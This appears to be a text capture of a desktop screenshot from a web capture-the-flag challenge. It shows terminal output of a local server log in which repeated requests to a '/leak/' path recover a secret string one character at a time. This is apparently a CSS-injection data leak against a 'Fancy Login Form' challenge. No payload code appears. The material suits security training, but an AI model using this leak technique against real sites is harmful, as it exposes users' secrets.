 Applications Places System
/bin/bash
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 119x25
Home
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:41:18] "GET /leak/F0x13foXtrOT%26Elas7i HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2025 10:41:19] "GET /css/ocean.css HTTP/1.1" 200 -
chall
[+] F0x13foXtrOT&Elas7icB
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:41:23] "GET /leak/F0x13foXtrOT%26Elas7icB HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2025 10:41:25] "GET /css/ocean.css HTTP/1.1" 200 -
[+] F0x13foXtrOT&Elas7icBe
127.0.0.1 - - [12/Aug/2025 10:41:30] "GET /css/ocean.css HTTP/1.1" 200 -
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:41:33] "GET /leak/F0x13foXtrOT%26Elas7icBe HTTP/1.1" 200 -
[+] F0x13foXtrOT&Elas7icBe4
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:41:34] "GET /leak/F0x13foXtrOT%26Elas7icBe4 HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2025 10:41:36] "GET /css/ocean.css HTTP/1.1" 200 -
[+] F0x13foXtrOT&Elas7icBe4n
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:41:40] "GET /leak/F0x13foXtrOT%26Elas7icBe4n HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2025 10:41:41] "GET /css/ocean.css HTTP/1.1" 200 -
web ctf-writeups
[+] F0x13foXtrOT&Elas7icBe4n5
[*] re-report 200
127.0.0.1 - - [12/Aug/2025 10:41:45] "GET /leak/F0x13foXtrOT%26Elas7icBe4n5 HTTP/1.1" 200 -
Bin CTF
127.0.0.1 - - [12/Aug/2025 10:41:47] "GET /css/ocean.css HTTP/1.1" 200 -
127.0.0.1 - - [12/Aug/2025 10:41:52] "GET /css/ocean.css HTTP/1.1" 200 -
Menu /bin/bash [Fancy Login Form — ... [Burp Suite Communit... [~/Desktop/chall/css/... [poc.py - Visual Studio...